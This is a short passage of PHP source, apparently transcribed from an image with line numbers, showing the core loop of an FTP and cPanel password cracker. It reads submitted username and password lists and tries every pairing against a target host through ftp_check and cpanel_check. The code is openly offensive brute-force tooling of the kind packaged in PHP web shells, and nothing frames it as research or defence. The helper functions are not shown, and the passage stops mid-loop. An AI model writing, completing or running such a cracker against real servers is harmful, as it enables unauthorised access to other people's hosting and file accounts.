 120. if(isset($submit) && !empty($submit)){
121. if(empty($users) && empty($pass)){ print "<p><font face=\"Tahoma\" size=\"2\"><b><font color=\"#191919\">Error : </font>Please Check The Users or Password List E
ntry . . .</b></font></p>"; exit; }
122. if(empty($users)){ print "<p><font face='Tahoma' size='2'><b><font color='#191919'>Error : </font>Please Check The Users List Entry . . .</b></font></p>"; exit;
}
123. if(empty($pass) ){ print "<p><font face='Tahoma' size='2'><b><font color='#191919'>Error : </font>Please Check The Password List Entry . . .</b></font></p>"; exi
t; };
124. $userlist=explode("\n",$users);
125. $passlist=explode("\n",$pass);
126. print "<b><font face=\"Tahoma\" style=\"font-size: 9pt\" color=\"#1D1D1D\">[~]$</font><font face=\"Tahoma\" style=\"font-size: 9pt\" color=\"#191919\">
127. Cracking Process Started....Ended</font></b><br><br>";
128. foreach ($userlist as $user) {
129. $pureuser = trim($user);
130. foreach ($passlist as $password ) {
131. $purepass = trim($password);
132. if($cracktype == "ftp"){
133. ftp_check($target,$pureuser,$purepass,$connect_timeout);
134. }
135. if ($cracktype == "cpanel")
136. {
137. cpanel_check($target,$pureuser,$purepass,$connect_timeout);
138. }